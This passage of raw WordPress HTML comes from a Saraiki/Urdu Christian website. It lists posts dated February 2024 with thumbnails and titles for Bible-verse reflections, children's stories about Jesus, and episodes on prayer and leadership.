                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b7%db%b1%db%b4%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor7-146-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor7-146-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor7-146-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor7-146-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor7-146.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b7%db%b1%db%b4%db%b6/">سونڑے رب دا کلام | زبور (۷:۱۴۶)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%aa%d8%b9%d9%84%db%8c%d9%85-%db%8c%d8%a7%d9%81%d8%aa%db%81-%db%8c%d8%a7-%d8%aa%d8%b1%d8%a8%db%8c%d8%aa-%db%8c%d8%a7%d9%81%d8%aa%db%81-%d9%84%db%8c%da%88%d8%b1%d8%b4%d9%be-%d8%ad%d8%b5%db%81/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS2-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS2-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%aa%d8%b9%d9%84%db%8c%d9%85-%db%8c%d8%a7%d9%81%d8%aa%db%81-%db%8c%d8%a7-%d8%aa%d8%b1%d8%a8%db%8c%d8%aa-%db%8c%d8%a7%d9%81%d8%aa%db%81-%d9%84%db%8c%da%88%d8%b1%d8%b4%d9%be-%d8%ad%d8%b5%db%81/">تعلیم یافتہ یا تربیت یافتہ لیڈرشپ | حصہ</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ad%d8%b6%d8%b1%d8%aa%d9%90-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%da%a9%db%8c%d8%aa%db%92-%d9%86%d8%b2%d8%b1%d8%a7%d9%86%db%81-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/Kmdk5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Kmdk5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ad%d8%b6%d8%b1%d8%aa%d9%90-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%da%a9%db%8c%d8%aa%db%92-%d9%86%d8%b2%d8%b1%d8%a7%d9%86%db%81-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-5/">حضرتِ المسیح کیتے نزرانہ | کہانڑی نمبر 5</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-39-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk38-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk38-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk38-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk38-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk38-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-39-2/">انسان نال خُدا دی محبت | قسط نمبر</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%81%d9%88%d8%b3%db%8c%d8%b9-%db%b3%db%b1%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/hosea3-14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/hosea3-14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/hosea3-14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/hosea3-14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/hosea3-14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%81%d9%88%d8%b3%db%8c%d8%b9-%db%b3%db%b1%db%b4/">سونڑے رب دا کلام | ہوسیع (۳:۱۴)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1%db%b6-%d8%a7%db%8c%d9%85%d8%a7%d9%86-%db%8c%d8%a7-%da%a9%d9%84%d8%a7%d9%85/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK2-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK2-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK2-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK2-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK2-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1%db%b6-%d8%a7%db%8c%d9%85%d8%a7%d9%86-%db%8c%d8%a7-%da%a9%d9%84%d8%a7%d9%85/">حصہ ۲ | قسط نمبر۶ | ایمان یا</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%8c%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%af%db%92-%d9%86%d8%b4%d8%a7%d9%86%d8%a7%d8%aa-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk4-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk4-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk4-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk4-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk4.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%8c%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%af%db%92-%d9%86%d8%b4%d8%a7%d9%86%d8%a7%d8%aa-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b4/">یسوع المسیح دے نشانات | کہانڑی نمبر ۴</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b3%db%b3%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/proverbs33-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/proverbs33-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/proverbs33-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/proverbs33-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/proverbs33-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b3%db%b3%db%b3/">سونڑے رب دا کلام | امثال (۳۳:۳)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%d8%b3%d9%85%d9%88%db%8c%d8%a6%d9%84-%db%b3%db%b0%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1sam30-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1sam30-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1sam30-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1sam30-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1sam30-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%d8%b3%d9%85%d9%88%db%8c%d8%a6%d9%84-%db%b3%db%b0%db%b2/">سونڑے رب دا کلام | ۱ سمویئل (۳۰:۲)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b0%db%b1%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor10-16-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor10-16-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor10-16-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor10-16-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor10-16.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b0%db%b1%db%b6/">سونڑے رب دا کلام | زبور (۱۰:۱۶)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d8%aa-%d8%a8%da%be%d8%b1%d8%a7-%d8%aa%db%92-%db%81%da%a9-%d8%b9%d9%88%d8%b1%d8%aa-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/Kmdk3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Kmdk3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d8%aa-%d8%a8%da%be%d8%b1%d8%a7-%d8%aa%db%92-%db%81%da%a9-%d8%b9%d9%88%d8%b1%d8%aa-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3/">ست بھرا تے ہک عورت | کہانڑی نمبر</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b3%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti3-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti3-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti3-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti3-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti3-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b3%db%b6/">سونڑے رب دا کلام | متی (۳:۶)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-36/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk36-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk36-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk36-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk36-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk36-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-36/">لوکاں نے مسیح دے شاگرداں کوں پہچاں گھدا</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%88%d9%88-%d9%85%d8%b9%d9%85%d9%88%d9%84%db%8c-%d8%b3%da%a9%db%92-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/Kmdk2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Kmdk2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%88%d9%88-%d9%85%d8%b9%d9%85%d9%88%d9%84%db%8c-%d8%b3%da%a9%db%92-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b2/">ڈو معمولی سکے | کہانڑی نمبر ۲</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-35/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk35-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk35-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk35-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk35-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk35-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-35/">میں رب تعالیٰ اچ ودھنڑ تے گھٹنڑ تے</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b1%db%b0%db%b1%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2cor10-12-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2cor10-12-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2cor10-12-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2cor10-12-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2cor10-12.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b1%db%b0%db%b1%db%b2/">سونڑے رب دا کلام | ۲ کرنتھیوں (۱۰:۱۲)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%af%d9%8f%d8%b9%d8%a7-%d8%af%db%8c-%d8%a8%d8%b1%da%a9%d8%aa-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS2-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS2-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%af%d9%8f%d8%b9%d8%a7-%d8%af%db%8c-%d8%a8%d8%b1%da%a9%d8%aa-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b3/">دُعا دی برکت | حصہ ۲ | قسط</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%8c%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%b7%d9%88%d9%81%d8%a7%d9%86-%da%a9%d9%88%da%ba-%d8%b1%d9%88%da%a9-%da%88%db%8c%d9%86%d8%af%d9%86-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/Kmdk1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Kmdk1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%8c%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%b7%d9%88%d9%81%d8%a7%d9%86-%da%a9%d9%88%da%ba-%d8%b1%d9%88%da%a9-%da%88%db%8c%d9%86%d8%af%d9%86-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c/">یسوع المسیح طوفان کوں روک ڈیندن | کہانڑی</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b1%db%b8%db%b4%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/Kmdk1-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Kmdk1-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk1-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk1-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk1-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b1%db%b8%db%b4%db%b3/">سونڑے رب دا کلام | یسعیاہ (۱۸:۴۳)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-34/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk34-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk34-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk34-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk34-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk34-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-34/">خضرت دائود خُدا نال مشورہ کریندا ہے |</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-33/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/pray-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/pray-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/pray-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/pray-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/pray.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-33/">بلا نا غہ دُعا کرو | قسط نمبر</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%88%d9%82%d8%a7-%db%b3%db%b0%db%b1%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/luca30-14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/luca30-14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/luca30-14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/luca30-14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/luca30-14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%88%d9%82%d8%a7-%db%b3%db%b0%db%b1%db%b4/">سونڑے رب دا کلام | لوقا (۳۰:۱۴)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
